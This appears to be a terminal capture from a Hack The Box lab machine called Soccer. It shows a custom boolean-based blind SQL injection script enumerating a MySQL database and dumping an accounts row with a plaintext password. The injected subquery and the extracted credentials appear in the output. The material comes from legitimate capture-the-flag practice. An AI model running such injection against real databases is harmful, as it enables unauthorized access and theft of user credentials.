 ~/Desktop/HTB/Soccer/scripts ✔ python3 booleanMySQL.py
[ ] SQLI Boolean based: Trying (select concat_ws(',',id,email,username,password) from soccer_db.accounts limit 1,1) with character
on position 1
[┐] Actual value
-----------------------------------------------------------------------------------
[*] Database names:
[*] •soccer_db
-----------------------------------------------------------------------------------
[*] Table names:
[*] •accounts
-----------------------------------------------------------------------------------
[*] Column names from table accounts:
[*] •id
[*] •email
[*] •username
[*] •password
[*] Columns: id,email,username,password
[*] •1324,player@player.htb,player,PlayerOftheMatch2022
-----------------------------------------------------------------------------------
~/Desktop/HTB/Soccer/scripts ✔ 10m 44s